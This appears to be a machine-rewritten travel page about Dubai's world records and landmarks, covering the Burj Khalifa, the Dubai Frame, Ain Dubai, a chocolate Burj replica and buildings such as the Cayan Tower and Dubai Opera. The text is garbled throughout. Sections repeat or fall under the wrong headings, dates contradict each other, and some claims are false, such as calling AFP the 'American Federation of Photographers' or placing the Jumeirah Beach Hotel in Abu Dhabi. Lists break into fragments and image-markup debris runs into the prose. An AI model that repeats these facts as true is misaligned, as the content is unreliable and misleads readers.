                  <p>A golden 492-foot (150-meter) tower rising out of Dubai&#8217;s Zabeel Park, theDubai Frame has the precise form you&#8217;d expect from a project with such a moniker. Not only does it provide panoramic views of the city&#8217;s skyline, which includes prominent structures such as the mega-tall Burj Khalifa, but it is also a liveable space. There is a viewing bridge with glass flooring at the very top of the building, and a museum on the ground level chronicles the history of Dubai. The fact that large picture frames aren&#8217;t exactly common in architecture means that the frame will probably remain unchallenged in the title of &#8220;World&#8217;s Largest Picture Frame&#8221; for the foreseeable future, at least.</p>
                  <h4>World’s Tallest Tower by Santiago Calatrava at Dubai Creek Harbor</h4>
                  <p>Upon completion in 2020, Santiago Calatrava&#8217;s Tower at Dubai Creek Harbor will officially surpass the Burj Khalifa as the world&#8217;s highest structure &#8211; at least for the foreseeable future). A cafe and three public observation decks will be available at the tower, which is currently under construction and will incorporate &#8220;traditional Islamic architecture with cutting-edge design, engineering, and sustainability elements.&#8221; The tower will include event spaces, rotating balconies, and three public observation decks.</p>
                  <p>The Burj Khalifa, the present world&#8217;s tallest building, will reach a height of 2,722 feet, while the next structure will soar to 3,045 ft.</p>
                  <h4>World’s Largest LED Screen at the World’s Tallest Building</h4>
                  <p>As soon as it is completed in 2020, Santiago Calatrava&#8217;s Tower at Dubai Creek Harbor will officially surpass the Burj Khalifa in terms of height, if not permanently. The tower, which is currently under construction, will combine &#8220;traditional Islamic architecture with cutting-edge design, engineering, and sustainability elements,&#8221; and it will include three public observation decks, event spaces, rotating balconies, and a cafe. It is expected to be completed in 2018. VIP Observation Garden Decks will be located at the very top of the building, in the &#8220;Pinnacle Room,&#8221; which will provide panoramic views of the city.</p>
                  <blockquote>
                    <p>But don&#8217;t worry, the Burj Khalifa (seen above peering out of the clouds near the new skyscraper in a rendering) still has some world-firsts of its own to announce in the future.</p>
                  </blockquote>
                  <h4>World’s First Floating Underwater Luxury Resort</h4>
                  <p>As of now, Dubai is home to artificial island resorts in complicated designs, some of which have been postponed or never built, as well as different underwater hotels, such as theResort Atlantis on Palm Island and a series of floating retreats, among other things. Nothing, however, has ever come close to the size of &#8220;The Floating Venice,&#8221; which is being developed by the Kleindienst Group and is being billed as &#8220;the world&#8217;s first underwater luxury vessel resort.&#8221; The resort, which is designed to look and feel like the genuine city of Venice, can accommodate up to 3,000 people at a time and has translucent swimming pools with views of coral reefs, floating beaches, and 12 restaurants and bars (three of which are underwater.)</p>
                  <h4>World’s First Hover Taxis</h4>
                  <p>Dubai declared in 2017 that it will be introducing hover taxis for public transportation. The city&#8217;s transportation authority has tested a number of these autonomous drones in public locations, though it doesn&#8217;t appear that they have been fully implemented just yet. In a Chinese vehicle called the EHang 184, passengers would supposedly set their locations on the ground before zooming about 1,000 feet in the air at speeds of up to 60 miles per hour. The flying taxi system, which is intended to alleviate traffic congestion, is being developed alongside another ambitious project that has the potential to completely transform the way people move in the city.</p>
                  <h2>8 Burj Khalifa records for Skyscraper Day</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/euRfrOcao4A" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Wednesday is National Skyscraper Day in the United States, in case you didn&#8217;t already know. It&#8217;s a day set aside to recognize and celebrate some of the outstanding work done by engineers, architects, and construction workers who have contributed to the construction of the sparkling buildings that we all marvel at from afar. There is no shortage of iconic buildings across the world, including the following: The Empire State Building, located in New York City. Taiwan&#8217;s Taipei 101 is a tall building with a spire.</p>
                  <ol>
                    <li>However, one structure stands out from the others, literally: the Burj Khalifa in Dubai, United Arab Emirates.</li>
                    <li>THE HIGHEST BUILDING The Burj stands 828 meters (2,716 feet 6 inches) tall, having surpassed Taipei 101 to claim the title of world&#8217;s tallest skyscraper when it was inaugurated on January 4, 2010.</li>
                    <li>Video of the world&#8217;s tallest man-made structure on land ever Not only was the Burj the tallest skyscraper in the world, but it was also the tallest structure ever constructed by man from the ground up.</li>
                    <li>This structure stood at 646.38 m (2,120 ft 8 in) tall prior to its collapse during rehabilitation work in August 1991.</li>
                    <li>It was designed by Jan Polak and weighed 550 tonnes when it was completed.</li>
                    <li>One would be a fool to take the elevator when there are so many floors to climb up and down.</li>
                    <li>But, fortunately, there is an elevator.</li>
                  </ol>
                  <p>Following that, further elevators transport guests to higher levels.</p>
                  <p>THE MOST EXPENSIVE RESTAURANT FROM THE GROUND LEVEL And you can use those elevators to get to a restaurant with a view that is unlike any other on the planet.</p>
                  <p>It is the highest point in the skyscraper.</p>
                  <p>Floors 77-108 of the skyscraper are wholly dedicated to residential use, with apartments ranging in size from 385 to 450 square meters (1,263 ft).</p>
                  <p>THE QUICKEST TIME TO CLIMB BURJ KHALIFA UNASSISTED video.</p>
                  <p>Certainly this is the case with Alain Robert, called the &#8220;French Spider-Man,&#8221; who has built his reputation as a climber of buildings.</p>
                  <p>MOST EXTREME BASE Leap FROM A BUILDINGThere are certain persons who see tall structures and immediately desire to jump out of them.</p>
                  <p>video Of all, with projects such as Saudi Arabia&#8217;sKingdom Tower in the works, it&#8217;s impossible to predict how many Skyscraper Days will pass before we have a new highest structure to celebrate.</p>
                  <blockquote>
                    <p>And for the most up-to-date information on all things world record, follow Guinness World Records on Facebook, Twitter, Google+, and our brand-new Instagram account. Check out Guinness World Records on YouTube to see the latest record-breaking videos and to subscribe to their channel!</p>
                  </blockquote>
                  <h2>Fastest, highest, longest: five records set by UAE</h2>
                  <p>Published on:Modified on:Dubai, United Arab Emirates (AFP) &#8211; The United Arab Emirates, which celebrates its 50th birthday on Thursday, has a penchant for breaking world records, from the world&#8217;s tallest skyscraper to the world&#8217;s deepest diving pool. Five of the affluent Gulf state&#8217;s record-breaking accomplishments are as follows:</p>
                  <h2>Tallest building</h2>
                  <p>Dubai is the most glitzy of the United Arab Emirates&#8217; seven emirates, and its crowning achievement is the Burj Khalifa, the world&#8217;s tallest structure, which is formed like a needle. The Burj Khalifa is the highest structure in the planet. Giuseppe CACACE is an AFP photographer. The 828-metre (2,717-foot) skyscraper, clad in gleaming glass and steel, was completed in 2010 and stands in the heart of downtown. Prior to its completion, it was known as the Burj Dubai, but it was renamed the Burj Khalifa in honor of the President of the United Arab Emirates, Sheikh Khalifa bin Zayed Al Nahyan.</p>
                  <h2>Biggest Ferris wheel</h2>
                  <p>The Ain Dubai Ferris Wheel, the world&#8217;s largest observation wheel, is scheduled to debut in October 2021. The Ain Dubai (&#8220;Dubai Eye&#8221;), which rises to a height of 250 metres (820 feet) from the ground to the top of its rim, dominates the Bluewaters artificial island. Each of its 48 carriages has a capacity of 40 passengers, and it takes 38 minutes to make a complete rotation.</p>
                  <h2>Longest zipline</h2>
                  <p>Dubai is not the only emirate having world-record-breaking constructions; Ras Al-Khaimah is home to the world&#8217;s longest zipline, which is the longest in the world. The Jebel Jais Flight, which began operations in January 2018, has a total length of 2,831.88 metres (9,290 feet). The Hajar mountain range offers riders the opportunity to achieve speeds of up to 150 kilometres (93 miles) per hour as they whiz across the terrain. &#8211; The world&#8217;s deepest dive pool &#8211; In June, Dubai added another record to its collection when it inaugurated the world&#8217;s deepest swimming pool, which is used for diving.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-to-get-a-visa-to-dubai-question.html" target="_blank" rel="nofollow" class="u03b0ae0dbc767bb5238acfc8efc1645f">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Get A Visa To Dubai? (Question)</span>
                    </div></a>
                  </div>
                  <p>The AFP&#8217;s GIUSEPPE CACACE Deep Dive Dubai, an indoor scuba diving facility in Dubai, with a depth of 60 metres (196 feet).</p>
                  <h2>Fastest rollercoaster</h2>
                  <p>Abu Dhabi, the capital of the United Arab Emirates, is also home to a number of world records, including the world&#8217;s fastest rollercoaster. This ride, which mimics driving a Formula One vehicle at up to 240 kilometers per hour (150 miles per hour), is located in the Ferrari World theme park and first opened its doors to the public in November 2010. AFP (American Federation of Photographers)</p>
                  <h2>Vacations by Marriott</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/1m5lPITfMQc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>When it comes to world records, Dubai is a city that can be quite proud of its accomplishments. From the world&#8217;s tallest structure to the world&#8217;s biggest indoor theme park and shopping mall, Dubai is brimming with attractions that will leave a lasting impact on you and your family while you are in the United Arab Emirates for a vacation or business trip. Learn about the must-see attractions in this city noted for its luxurious atmosphere and awe-inspiring skyline, and how to get there. 1. The tallest building in the world The Burj Khalifa, which rises to a height of 160 floors, is the world&#8217;s tallest structure.</p>
                  <ol>
                    <li>Given that it was the building that Tom Cruise ascended in &#8220;Mission: Impossible – Ghost Protocol,&#8221; it&#8217;s likely that the location will look familiar.</li>
                    <li>2.</li>
                    <li>Dubai has broken yet another world record with the construction of the world&#8217;s tallest tennis court, which was modified from a helipad at the top of the Burj Al Arab hotel.</li>
                    <li>The Graffiti Scroll with the Longest Length Despite the fact that Dubai has a more conservative society, the city boasts a thriving art scene.</li>
                    <li>In Jumeirah Beach Park, you can see more than 2 kilometers of artwork created by 150 graffiti artists.</li>
                    <li>The tallest chocolate sculpture in the world Do you have a sweet tooth?</li>
                    <li>In addition, the world&#8217;s highest chocolate sculpture, which was on display at Dubai International Airport, set new records for the city.</li>
                  </ol>
                  <p>Unfortunately, the chocolate copy of the Burj Khalifa was demolished two weeks after it was completed, but the images of it are still available on the internet.</p>
                  <p>5.</p>
                  <p>The Gevora Hotel, which stands approximately 1,170 feet tall, will take you to new heights in your travels.</p>
                  <p>6.</p>
                  <p>Twenty thousand thousand pupils painted their own self-portraits under the topic &#8220;I&#8217;m different, just like you&#8221; to contribute to the artwork.</p>
                  <p>The World&#8217;s Largest Indoor Amusement Park At the world&#8217;s largest indoor theme park, you can get your adrenaline pumping like never before.</p>
                  <p>Visitors may also take use of the park&#8217;s retail shops, cafés, and movie theater.</p>
                  <p>The World&#8217;s Largest Shopping MallShopaholics may satisfy their cravings at The Dubai Mall, which is the world&#8217;s largest retail complex.</p>
                  <p>9.</p>
                  <p>A record-breaking 3.2-kilometer loop of the Meydan Racecourse was completed by 58 different luxury automobile manufacturers as part of the 2014 Dubai Motor Festival, which set a new world record for the largest luxury car parade.</p>
                  <p>The World&#8217;s Longest Selfie Relay Say &#8220;cheese&#8221; to that!</p>
                  <p>The selfie chain, which was also held at the Dubai Motor Festival, was made up of 289 happy faces, all of whom were smiling.</p>
                  <blockquote>
                    <p>Whether you&#8217;re looking for upmarket shopping or unimaginable heights, Dubai has some of the best options available anywhere in the globe. Take advantage of Dubai vacation packages from Vacations by Marriott to make the most of your adrenaline-pumping experience in the United Arab Emirates.</p>
                  </blockquote>
                  <h2>Dubai World Records</h2>
                  <p>The city of Dubai has a lot of bragging rights when it comes to world records. There are several attractions in Dubai that will make a lasting impact on you during your vacation to the United Arab Emirates, including the world&#8217;s tallest building and the world&#8217;s biggest indoor amusement park and retail mall. In this city renowned for its luxurious lifestyle and awe-inspiring skyline, find out which landmarks are a must-see. 1. The tallest structure in the planet. The Burj Khalifa is the world&#8217;s tallest structure, rising 160 floors above the city of Dubai.</p>
                  <ol>
                    <li>As a result of its appearance in the film &#8220;Mission: Impossible – Ghost Protocol,&#8221; it&#8217;s likely that the location will be recognizable.</li>
                    <li>2.</li>
                    <li>Except for a contest between tennis legends Andre Agassi and Roger Federer at a height of 1,000 feet above the ground, there is nothing better than a showdown between these two greats.</li>
                    <li>Graffiti Scroll with the Longest Length A burgeoning art scene exists in Dubai despite the city&#8217;s more conservative ethos.</li>
                    <li>Take a stroll around Jumeirah Beach Park, where you&#8217;ll find almost 2 kilometers of artwork by 150 graffiti artists.</li>
                    <li>A sweet tooth?</li>
                    <li>If you&#8217;re looking for decadent treats, Dubai has you covered.</li>
                  </ol>
                  <p>There were 44 feet of height difference between the two buildings.</p>
                  <p>Those with a sweet tooth need not be concerned because there are several chocolatiers in the city to satiate their demands.</p>
                  <p>The World&#8217;s Most Expensive Accommodation A notable feature of Dubai&#8217;s skyline is the presence of some of the world&#8217;s highest buildings.</p>
                  <p>When it first opened, it shared a street with the JW Marriott Marquis Hotel Dubai, which held the title of world&#8217;s tallest hotel until the Gevora&#8217;s completion in late 2015.</p>
                  <p>The Painting That Took the Longest to Complete The world&#8217;s longest artwork, which stretches approximately 35,600 feet in Dubai, was created in favor of autism awareness.</p>
                  <p>No.</p>
                  <p>IMG There are rides based on characters from Cartoon Network and Marvel superheroes at Worlds of Adventure, which is the equivalent of 28 football fields in size.</p>
                  <p>Eighth, the world&#8217;s largest shopping mall, The Dubai Mall, is a haven for shopaholics who want to indulge in their passion for shopping.</p>
                  <p>9.</p>
                  <p>A record-breaking 3.2-kilometer loop of the Meydan Racecourse was completed by 58 different luxury automobile manufacturers as part of the 2014 Dubai Motor Festival, setting a new world record for the largest luxury car parade.</p>
                  <p>Dubai is the city with the most number of continuous selfies taken anywhere in the globe, according to the World Selfie Count 2013.</p>
                  <blockquote>
                    <p>When it comes to posh shopping or reaching unimaginable heights, Dubai has some of the best options on the planet to suit your needs. Utilize Dubai vacation packages from Vacations by Marriott to make the most of your adrenaline-pumping experience in the United Arab Emirates.</p>
                  </blockquote>
                  <h4>World’s tallest chocolate sculpture| Dubai World Records1</h4>
                  <p>When you consider that Dubai is home to the world&#8217;s tallest skyscraper, it only seems logical that the world&#8217;s largest chocolate sculpture should be a duplicate of that structure as well. In 2014, Dubai International Airport unveiled a 13.52-meter-tall chocolate replica of the Burj Khalifa, which stood in the center of the terminal. The sculpture was initially supposed to be 17 meters tall, but due to time restrictions and the fact that it was intended for the 42nd UAE National Day, the intended height had to be decreased.</p>
                  <h4>Highest BASE jump from a building | Dubai World Records2</h4>
                  <p>The world&#8217;s biggest chocolate sculpture is a reproduction of the world&#8217;s tallest skyscraper, which is located in Dubai, which is home to the world&#8217;s tallest structure. It was unveiled in 2014 at Dubai International Airport, where it stood at 13.52 meters tall and was modeled after the Burj Khalifa in Dubai. The sculpture was initially supposed to be 17 meters tall, but due to time restrictions and the fact that it was intended for the 42nd UAE National Day, the intended height had to be decreased.</p>
                  <h4>World’s tallest hotel| Dubai World Records3</h4>
                  <p>As you may be aware, Dubai is home to the world&#8217;s tallest structure, which stands at 828 meters. The fact that it is also home to the world&#8217;s highest hotel, though, may not have occurred to you before. The JW Marriott Marquis Hotel holds the record for the highest building in the world, measuring 355.35 meters from the ground to the top of the mast. The hotel itself is really made up of two towers, each of which has 77 storeys, which are connected by a skybridge. The hotel has taken up the full second and third floors of both buildings.</p>
                  <h4>World’s longest handmade gold chain| Dubai World Records4</h4>
                  <p>&#8220;Dubai City of Gold&#8221; is one of the slogans used by Dubai. The city&#8217;s famed gold souk offers customers the opportunity to acquire stunning items at deeply discounted costs, making it a popular destination for anybody wishing to purchase high-quality jewelry made by master craftsmen. As a result, to commemorate the 20th anniversary of the Dubai Shopping Festival, the Deira Gold Souk Bus Station in Dubai was transformed into a 5km long chain of 22k gold pendants. The necklace, which was known as the Dubai Celebration chain, weighed close to 240 kg and had more than 4 million links in all.</p>
                  <p>Following that, consumers were offered the ability to purchase individual pieces of the chain.</p>
                  <h4>Most nationalities singing a national anthem together| Dubai World Records5</h4>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/X_jjjjppd1E" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Dubai has a large expatriate population; in fact, expats account for 90 percent of the country&#8217;s total population.</p>
                  <blockquote>
                    <p>Despite this, some expatriates continue to show reverence and appreciation for their chosen country. For the 43rd National Day of the United Arab Emirates, individuals from 117 different nationalities gathered in December 2014 to sing the UAE&#8217;s national anthem, which was written in Arabic.</p>
                  </blockquote>
                  <h5>The nationalities represented were:</h5>
                  <p>Africa: Afghanistan (Rep. ), Algeria (Rep. ), Angola (Rep. ), Argentina (Rep.), Australia (Rep.), Austria (Rep.), Bahamas (Rep.), Bahrain (Rep.), Bangladesh (Belarus), Belgium (Belgium), Bolivia (Bosnia and Herzegovina), Brazil (Brazil), Brunei (Bulgaria), Burkina Faso (Burundi), Canada (Chile</p>
                  <h4>World’s longest painting| Dubai World Records6</h4>
                  <p>The painting that is the world&#8217;s longest was done for a good purpose. It was created in order to increase awareness about autism. The complete piece of art was created by youngsters from various schools around the country. A self-portrait was required of them as part of a program called &#8220;I&#8217;m different just like you,&#8221; which attempted to teach youngsters to embrace the differences in others by encouraging them to paint a self-portrait. For the 10,850-meter painting, over 20,000 pupils took part in the project.</p>
                  <h4>Largest water screen projection| Dubai World Records7</h4>
                  <p>Dubai, despite being a desert city, has a strong affinity for water and water-based attractions. Undoubtedly, one of the most impressive of its accomplishments is the world record for the biggest water screen projection. It consists of an 893 m2 light projection on a curtain of 30 water fountains and mist, which is shown on the curtain. In addition to music, pyrotechnics, and dancing, the 360-degree show dubbed &#8216;Stardancer&#8217; featured water projections, which set a world record for the water projection alone.</p>
                  <p>Visitors may still view &#8216;IMAGINE&#8217; shows at Dubai Festival City, which is still open today.</p>
                  <h4>Fastest game of operation| Dubai World Records8</h4>
                  <p>Have you ever had the opportunity to play Operation? A popular board game in which players must remove plastic &#8220;ailments&#8221; from cavities in a patient&#8217;s &#8220;body&#8221; without hitting the border of the cavity opening is called &#8220;Ailments in a Patients Body.&#8221; It necessitates the use of an incredibly steady hand, and as a result, it typically takes a long time to finish. It was achieved, however, in the Global Village Pavilion in Dubai, when a world record for the fastest game of operation was set. After only 21.87 seconds, Maharoof Decibels was able to complete the game and win the competition.</p>
                  <h4>Longest graffiti scroll| Dubai World Records9</h4>
                  <p>Dubai is a city that enjoys blending the contemporary with the traditional elements of its culture. It is this record that serves as an excellent example of that mindset: graffiti, a highly popular type of artwork at the time, was utilized to convey a tale about the history of the United Arab Emirates. The complete scroll was 2 kilometers in length and was shaped in the shape of the United Arab Emirates. It comprised over 100 graffiti artists (including 33 Emirati artists) who painted under the subject Rehlatana, which translates as &#8216;Our Journey.&#8217; The event was held in Dubai.</p>
                  <blockquote>
                    <p>Some of the artwork on display includes a woman dressed in a traditional niqab and gazing upward into the future, as well as an Arabian Nights-style image of a massive mosque in the middle of the desert. The scroll was maintained on display in Jumeirah Beach Park until the end of the year.</p>
                  </blockquote>
                  <h4>Smallest parachute canopy used for a jump| Dubai World Records10</h4>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/GJ4Qp2xeRds" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>We often speak about how things in Dubai are getting larger and better, but they aren&#8217;t the only kinds of records that are being broken in the city. Ernesto Gainza, who fell from 14,000 feet in 2014, used a parachute with a surface area of only 35m2. Currently, the typical parachute canopy measures 70-90 m2, making it the smallest parachute canopy available for usage during a jump. The achievement was done at Skydive Dubai, one of the city&#8217;s most famous athletic attractions. Because records are continuously being set and broken, it is unlikely that this list will remain static for long.</p>
                  <h2>10 Fun Facts about the Burj Khalifa</h2>
                  <p>Our travels have taken us to some of the world&#8217;s most notable record-breaking locations, including the world&#8217;s largest pumpkin festival, the world&#8217;s northernmost city, and the world&#8217;s largest wine barrel. No surprise therefore that stepping on the viewing deck of the Burj Khalifa was also on our bucket list of things to do in the world. Not only is the Burj Khalifa the world&#8217;s tallest structure, but it also smashes a number of other world records in the process. Here are ten interesting facts about the Burj Khalifa that we discovered during our visit, which we hope will encourage you to climb to the observation deck at the world&#8217;s highest structure.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-to-immigrate-to-dubai-solution.html" target="_blank" rel="nofollow" class="uc6d2134b2bd98cc214aca75e35dbfb06">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Immigrate To Dubai? (Solution)</span>
                    </div></a>
                  </div>
                  <p>Before you leave, make sure you have your skip the line tickets.</p>
                  <p>The Burj Khalifa towers over Dubai at an incredible 828 meters (2716 ft) in height, towering over the city.</p>
                  <p>If the parts are laid end to end, they would reach more than a fifth of the way around the planet.</p>
                  <p>&#8220;View from the Burj Khalifa, Dubai, United Arab Emirates&#8221; data-image-caption=&#8221;Views of the Dubai Fountain from the top of the Burj Khalifa&#8221; data-image-caption=&#8221;Views of the Dubai Fountain from the top of the Burj Khalifa&#8221; data-medium-file=&#8221; data-large-file=&#8221; src=&#8221;data:image/svg+xml, percent 3Csvg percent 20 src=&#8221;data:image/svg+xml width=&#8221;500&#8243; height=&#8221;750&#8243; width=&#8221;500&#8243; height=&#8221;750&#8243; data-lazy-srcset=&#8221;500w,200w,300w&#8221; data-lazy-srcset=&#8221;500w,200w,300w&#8221; The data-lazy-sizes attribute is set to (max-width: 500px) 100vw, 500px.</p>
                  <p>photograph taken from the Burj Khalifa&#8217;s observation deck, with data lazy src=&#8221; of the Dubai Fountain The Burj Khalifa not only holds the global record for being the tallest skyscraper on the planet, but it also owns six other world records in other categories.</p>
                  <p>It also has the world&#8217;s tallest service elevator, which is the world&#8217;s tallest service elevator, and having the world&#8217;s longest travel distance elevator.</p>
                  <p>data-medium-file=&#8221; data-large-file=&#8221; src=&#8221;data:image/svg+xml, percent 3Csvg percent 20 src=&#8221; width=&#8221;750&#8243; height=&#8221;563&#8243; width=&#8221;750&#8243; height=&#8221;563&#8243; 750w and 300w are the data-lazy-srcset values.</p>
                  <p>From the top of the Burj Khalifa, you can see all the way to the coast of Dubai and the Persian Gulf.</p>
                  <p>One of the most mind-blowing Burj Khalifa statistics is the sheer weight of the materials used to construct the structure.</p>
                  <p>The entire weight of aluminum utilized in the construction of the Burj Khalifa is equal to the weight of five Airbus A380 passenger jets.</p>
                  <p>data-medium-file=&#8221; data-large-file=&#8221; src=&#8221;data:image/svg+xml, percent 3Csvg percent 20 src=&#8221;data:image/svg+xml, percent 3Csvg percent width: 750 pixels, height: 500 pixels 750w and 300w are the data-lazy-srcset values.</p>
                  <ol>
                    <li>Every 30 minutes from 6pm Wednesday through Sunday4, the Dubai Fountain performs in front of the Burj Khalifa.</li>
                    <li>Every year, 15 million gallons of water are gathered in an environmentally friendly manner.</li>
                    <li>5.</li>
                    <li>The elevators of the Burj Khalifa move at a speed of 10 meters per second, making them among the fastest elevators in the world.</li>
                  </ol>
                  <p>Data-image-caption=&#8221;Craning our necks to gaze up at the sphere from ground level&#8221; data-image-caption=&#8221;Craning our necks to look up at the sphere from ground level&#8221; alt=&#8221;Looking up at the sphere from the ground level&#8221; width=&#8221;750&#8243; height=&#8221;500&#8243; src=&#8221;data:image/svg+xml, percent 3Csvg, percent 20s tallest building.</p>
                  <blockquote>
                    <p>It is truly a multi-use structure that contains restaurants, a hotel, residential apartments, office space, and is a tourist attraction due to the observation decks on the top floor and the observation deck on the bottom floor. Are you ready to pay a visit?</p>
                  </blockquote>
                  <h3>Know Before You Go</h3>
                  <p>TipsBooking</p>
                  <ul>
                    <li>Available from 10 a.m. to 10 p.m. Sunday through Wednesday, and 10 a.m. to midnight Thursday through Saturday, the observation deck is open to the public. The final admittance is 45 minutes before closing</li>
                    <li>There is a free bag check at the entrance</li>
                    <li>Just be sure to pick up your baggage on the way out (fortunately, I remembered before we went too far away.)</li>
                    <li>There is a free bag check near the entrance</li>
                    <li>And there is a free bag check near the entrance. The observation deck may be accessible from the lower level of the Dubai Mall, near the food court</li>
                    <li>It is free to use.</li>
                  </ul>
                  <p>This post includes affiliate links for your convenience. When you make a reservation onViator or GetYourGuide through one of our affiliate sites, we receive a tiny commission at no additional charge.</p>
                  <h2>12 famous buildings in Dubai</h2>
                  <p>The city of Dubai is well-known for its gleaming desert skyscrapers, but it wasn&#8217;t always like this. It used to be a little fishing community that existed less than 200 years ago. In fact, for many decades, most of the city&#8217;s buildings were little more than two floors tall. The discovery of oil in Dubai in the 1960s changed the course of the city&#8217;s history, and a decision was taken in the 1980s to transform the commercial port into a luxury tourist destination. During this time period, a flurry of beautiful structures were created at breakneck speed, including the seven-star Burj Al Arab hotel, which opened its doors in 1994.</p>
                  <p>The following are 12 of Dubai&#8217;s most well-known structures:</p>
                  <h3>Cayan Tower</h3>
                  <p>As it rises skyward, the Cayan Tower is characterized by a spectacular twist. And it&#8217;s not only for show that it&#8217;s in this shape. Image courtesy of Karim Sahib/AFP/Getty Images 2013 | Date of first opening: Apartments with a high level of comfort The Cayan Tower, which is 306 meters (1,005 ft) tall, is distinguished by its distinctive helical design, which sets it apart from the other buildings along Dubai&#8217;s shoreline. A skyscraper database maintained by the Council on Tall Buildings and Urban Habitat (CTBUH) indicates that every one of the building&#8217;s 73 storeys was planned using the exact identical layout, except that each level was rotated 1.2 degrees clockwise from the one below it.</p>
                  <p>Furthermore, in addition to being visually appealing, its helix form serves to shade interior areas from direct sunlight while simultaneously lessening the structural impact of high winds.</p>
                  <p>Skidmore, Owings and Merrill (SOM), the architecture company responsible for the skyscraper, was also responsible for the world-record-breaking Burj Khalifa.</p>
                  <h3>Jumeirah Mosque</h3>
                  <p>The whitish walls of the Jumeirah Mosque stand out against the great blue sky of the Arabian Peninsula. Credit:Shutterstock It was first used as a mosque in 1979. There&#8217;s more to Dubai&#8217;s architecture than just futuristic towers, as you can see in this video. TheJumeirah Mosqueis an excellent example of a structure that was influenced by a long-gone era. The mosque, which was built in the Fatimid architectural tradition, which is generally associated with medieval Islamic Egypt, is constructed entirely of white stone, which creates a spectacular visual impact when illuminated by the setting sun.</p>
                  <p>The Jumeirah Mosque has a capacity of around 1,200 worshippers and is one of the few mosques in the United Arab Emirates that enables non-Muslims to enter without being turned away.</p>
                  <blockquote>
                    <p>What if I told you something you already knew? The Jumeirah Mosque occupies such a prominent position in Dubai&#8217;s cultural identity that it is depicted on the city&#8217;s 500 dirham banknote.</p>
                  </blockquote>
                  <h3>Jumeirah Emirates Towers</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/URdMXJqfpVA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The Jumeirah Emirates Towers are comparable to one another, yet they are not the same. Photograph courtesy of Andrew Holbrooke/Corbis/Getty Images Opened its doors in 2000 | Offices and a hotel are examples of its application. In terms of Dubai&#8217;s skyline, they are the fraternal twins &#8211; two structures that seem a lot similar but aren&#8217;t exactly the same as each other. A total of 54 floors are occupied by workplaces at Jumeirah Emirates Tower One, the taller of the two buildings at almost 355 meters (1,163 feet) in height.</p>
                  <p>They&#8217;re each topped with characteristic equilateral triangles and a spire to distinguish them from one another.</p>
                  <p>What if I told you something you already knew?</p>
                  <h3>WAFI mall complex</h3>
                  <p>WAFI Mall draws largely on the symbols of ancient Egypt in its design. Photograph courtesy of Thomas Kurmeier/Moment Editorial/Getty Images. Opened its doors in 1991 | Uses: A variety of uses WAFI&#8217;s design, with its center component resembling a gigantic pyramid, appears to have been influenced by ancient Egyptian architecture. In addition, there are several pyramid-topped buildings around the mall complex. However, it does not end there. Other design elements include sculptures of pharaohs and sandstone-colored dogs, as well as columns with hieroglyphics carved into the stonework.</p>
                  <p>What if I told you something you already knew?</p>
                  <h3>Dubai Opera</h3>
                  <p>The interior of Dubai&#8217;s $330 million opera theater is stunning. Date of opening: 2016 | Type of use: entertainment venue Dubai Opera is a must-see for anybody who believes that opera buildings are usually dripping with ornate embellishments from 19th-century European architecture. The façade is a lovely combination of historical and contemporary elements. Even though the structure is designed in the style of an old-world wooden sailing ship &#8211; a nod to Dubai&#8217;s nautical heritage &#8211; the inside promenade is illuminated by bright lights that can be seen through modern walls of glass.</p>
                  <p>There is enough space for up to 2,000 people.</p>
                  <blockquote>
                    <p>From &#8220;Phantom of the Opera&#8221; to &#8220;Othello,&#8221; the Dubai Opera has presented a variety of shows &#8211; and even a showing of &#8220;Harry Potter and the Sorcerer&#8217;s Stone&#8221; accompanied by live music from the Czech National Symphony Orchestra &#8211; since its inception in 2016.</p>
                  </blockquote>
                  <h3>JW Marriott Marquis Dubai towers</h3>
                  <p>The inside of Dubai&#8217;s $330 million opera theater is breathtaking. The facility has been open since 2016 and serves as an entertainment destination. Dubai Opera is a must-see for anybody who believes that opera halls are usually dripping with decorative embellishments from nineteenth-century Europe. An appealing blend of historical and contemporary elements may be found on the façade of the building. It is designed in the shape of a wooden dhow, as a nod to Dubai&#8217;s nautical heritage, yet the building&#8217;s modern glass walls enable guests to take in the bright illumination of the internal promenade.</p>
                  <p>A total of 2,000 persons may be accommodated here.</p>
                  <p>With performances ranging from &#8220;Phantom of the Opera&#8221; to &#8220;Othello,&#8221; as well as a showing of the Harry Potter and the Sorcerer&#8217;s Stone with live music by the Czech National Symphony Orchestra, Dubai Opera has become a destination for opera lovers.</p>
                  <h3>Jumeirah Beach Hotel</h3>
                  <p>Aerial image of the Jumeirah Beach Hotel in Abu Dhabi. Photograph courtesy of Warren Little/Getty Images Opened in 1997 | Type of Use: Hotel Do you recall the commotion that this wave-shaped hotel caused when it first opened its doors in the 1990s? Two decades later, it&#8217;s easy to take for granted the kind of daring, innovative resort development that was accomplished. The Jumeirah Beach Hotel, on the other hand, has stood the test of time. It is relatively tall, reaching a height of 104 meters despite the building&#8217;s broad horizontal shape (341 feet).</p>
                  <p>What if I told you something you already knew?</p>
                  <h3>Ski Dubai</h3>
                  <p>The Jumeirah Beach Hotel as seen from above. Photograph courtesy of Warren Little/Getty Images. Hotel | Year of construction: 1997 What a sensation this wave-shaped hotel created when it first opened its doors in the 1990s. The fact that this kind of daring, inventive resort development is still going on two decades later is easy to overlook. Although it has aged well, the Jumeirah Beach Hotel continues to be a popular choice for visitors. Despite its sweeping horizontal design, the structure is nonetheless rather tall, rising to a height of 104 meters (341 feet).</p>
                  <blockquote>
